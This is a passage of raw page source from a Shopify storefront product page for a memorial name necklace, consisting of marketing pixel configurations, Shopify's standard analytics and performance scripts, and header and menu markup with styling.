[{"id":"931758173","configuration":"{\"shop\":\"hoodiesdoodies.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"851673181","configuration":"{\"shopId\":\"hoodiesdoodies.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"374046813","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-616740093\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-616740093\\\/LUuPCLKXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-616740093\\\/AQivCK-XmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/mwkaCKTol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/rPhgCKHol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-616740093\\\/fUY1CJ7ol-EBEP3piqYC\\\",\\\"MC-DN8ZKN7NS0\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-616740093\\\/ry_8CLWXmOEBEP3piqYC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-616740093\\\/tlGZCKyXmOEBEP3piqYC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"325091421","configuration":"{\"pixelCode\":\"C6E5MJH1L7BSNKHCEEH0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130547805","configuration":"{\"pixel_id\":\"2423494947760119\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":49.95,"currencyCode":"USD"},"product":{"title":"No Longer By Our Side, But Always In Our Hearts ❤️","vendor":"ShineOn Fulfillment","id":"7089370136669","untranslatedTitle":"No Longer By Our Side, But Always In Our Hearts ❤️","url":"\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","type":"Jewelry"},"id":"41005730332765","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272"},"sku":"SO-9935120","title":"Polished Stainless Steel \/ Standard Box","untranslatedTitle":"Polished Stainless Steel \/ Standard Box"},{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"No Longer By Our Side, But Always In Our Hearts ❤️","vendor":"ShineOn Fulfillment","id":"7089370136669","untranslatedTitle":"No Longer By Our Side, But Always In Our Hearts ❤️","url":"\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","type":"Jewelry"},"id":"41005730365533","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4635_transformation_16190_1ea827b2-1454-4ff8-aae9-27dcddeed5d3.jpg?v=1707225555"},"sku":"SO-9935122","title":"18k Yellow Gold Finish \/ Standard Box","untranslatedTitle":"18k Yellow Gold Finish \/ Standard Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"No Longer By Our Side, But Always In Our Hearts ❤️","vendor":"ShineOn Fulfillment","id":"7089370136669","untranslatedTitle":"No Longer By Our Side, But Always In Our Hearts ❤️","url":"\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","type":"Jewelry"},"id":"41005730398301","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4636_transformation_16198_26779832-f102-422a-8026-ceca62e0b24a.jpg?v=1707220136"},"sku":"SO-9935123","title":"Polished Stainless Steel \/ Luxury Box","untranslatedTitle":"Polished Stainless Steel \/ Luxury Box"},{"price":{"amount":69.95,"currencyCode":"USD"},"product":{"title":"No Longer By Our Side, But Always In Our Hearts ❤️","vendor":"ShineOn Fulfillment","id":"7089370136669","untranslatedTitle":"No Longer By Our Side, But Always In Our Hearts ❤️","url":"\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","type":"Jewelry"},"id":"41005730431069","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4637_transformation_16196_ef0eaf33-3fa9-4264-975a-4ec26705bb57.jpg?v=1704647256"},"sku":"SO-9935125","title":"18k Yellow Gold Finish \/ Luxury Box","untranslatedTitle":"18k Yellow Gold Finish \/ Luxury Box"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"No Longer By Our Side, But Always In Our Hearts ❤️\",\"vendor\":\"ShineOn Fulfillment\",\"id\":\"7089370136669\",\"untranslatedTitle\":\"No Longer By Our Side, But Always In Our Hearts ❤️\",\"url\":\"\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace\",\"type\":\"Jewelry\"},\"id\":\"41005730332765\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/asset_4634_transformation_16189_f2edf790-1873-4dd5-8b3a-1ad9cefdda68.jpg?v=1704647272\"},\"sku\":\"SO-9935120\",\"title\":\"Polished Stainless Steel \/ Standard Box\",\"untranslatedTitle\":\"Polished Stainless Steel \/ Standard Box\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7089370136669,"gid":"gid:\/\/shopify\/Product\/7089370136669","vendor":"ShineOn Fulfillment","type":"Jewelry","handle":"memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace","variants":[{"id":41005730332765,"price":4995,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","public_title":"Polished Stainless Steel \/ Standard Box","sku":"SO-9935120"},{"id":41005730365533,"price":5995,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Standard Box","public_title":"18k Yellow Gold Finish \/ Standard Box","sku":"SO-9935122"},{"id":41005730398301,"price":6995,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Luxury Box","public_title":"Polished Stainless Steel \/ Luxury Box","sku":"SO-9935123"},{"id":41005730431069,"price":6995,"name":"No Longer By Our Side, But Always In Our Hearts ❤️ - 18k Yellow Gold Finish \/ Luxury Box","public_title":"18k Yellow Gold Finish \/ Luxury Box","sku":"SO-9935125"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7089370136669,"requestId":"2d3eaff7-b421-4fcd-bbc7-bc9055160384-1769143794"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"db73d4f6-7e1b-4ad0-aea7-ee7466f3bab3"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7089370136669,"requestId":"2d3eaff7-b421-4fcd-bbc7-bc9055160384-1769143794","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41005730332765,"productId":7089370136669,"productGid":"gid:\/\/shopify\/Product\/7089370136669","name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","price":"49.95","sku":"SO-9935120","brand":"ShineOn Fulfillment","variant":"Polished Stainless Steel \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41005730332765,"productId":7089370136669,"productGid":"gid:\/\/shopify\/Product\/7089370136669","name":"No Longer By Our Side, But Always In Our Hearts ❤️ - Polished Stainless Steel \/ Standard Box","price":"49.95","sku":"SO-9935120","brand":"ShineOn Fulfillment","variant":"Polished Stainless Steel \/ Standard Box","category":"Jewelry","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-de\/products\/memorial2b-1-forever-in-your-heart-memorial-gift-name-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-de" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-de/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-de/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-de/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-de/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-de/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-de/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-de/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
